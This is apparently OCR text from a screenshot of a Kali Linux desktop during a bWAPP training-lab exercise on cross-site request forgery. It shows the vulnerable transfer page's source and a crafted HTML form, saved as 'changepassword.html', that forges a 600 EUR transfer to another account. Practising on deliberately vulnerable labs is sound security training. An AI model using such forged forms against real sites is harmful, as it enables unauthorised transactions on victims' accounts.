 Home
kali-linux-2023.3-vmware...
bee-box v1.6
Ubuntu 64-bit
Windows 10 x64
Applications
Places
Text Editor
Sep 24 07:29
bWAPP - CSRF
http://192.168.0.57:8080/bW
/home/kali/Desktop/changep
view-source:http://192.168.0.57:8080/bWAPP/csrf_2.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
40 <td><a href="credits.php">Credits</a></td>
41 <td><a href="http://itsecgames.blogspot.com" target="_blank">Blog</a></td>
42 <td><a href="logout.php" onclick="return confirm('Are you sure you want to leave?');">Logout</a></td>
43 <td><font color="red">Welcome Bee</font></td>
44
45 </tr>
46
47 </table>
48
49 </div>
50
51 <div id="main">
52
53 <h1>CSRF (Transfer Amount)</h1>
54
55 <p>Amount on your account: <b> 1000 EUR</b></p>
56
57 <form action="/bWAPP/csrf_2.php" method="GET">
58
59 <p><label for="account">Account to transfer:</label><br />
60 <input type="text" id="account" name="account" value="123-45678-90"></p>
61
62 <p><label for="amount">Amount to transfer:</label><br />
63 <input type="text" id="amount" name="amount" value="0"></p>
64
65 <button type="submit" name="action" value="transfer">Transfer</button>
66
67 </form>
68
69 </div>
70
71 <div id="side">
72
73 <a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
74 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="./images/linkedin.png
75 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_" class="button"><i
76 <a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger.png"></a>
77
78 </div>
79
80 <div id="disclaimer">
81
82 <p>bWAPP is licensed under <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/" target="_blank"><img style="vertical-align:middle" src="./images/cc.png"></a> &copy; 2014 MME BVBA / Follow <a href="http://twi
83
84 </div>
85
86 <div id="bee">
87
88 <img src="./images/bee_1.png">
89
Open
changepassword.html
~/Desktop
<form action="/bWAPP/csrf_2.php" method="GET">
<p><label for="account">Account to transfer:</label><br />
<input type="text" id="account" name="account" value="143-45628-90"></p>
<p><label for="amount">Amount to transfer:</label><br />
<input type="text" id="amount" name="amount" value="600"></p>
<button type="submit" name="action" value="transfer">Transfer</button>
</form>
Text Editor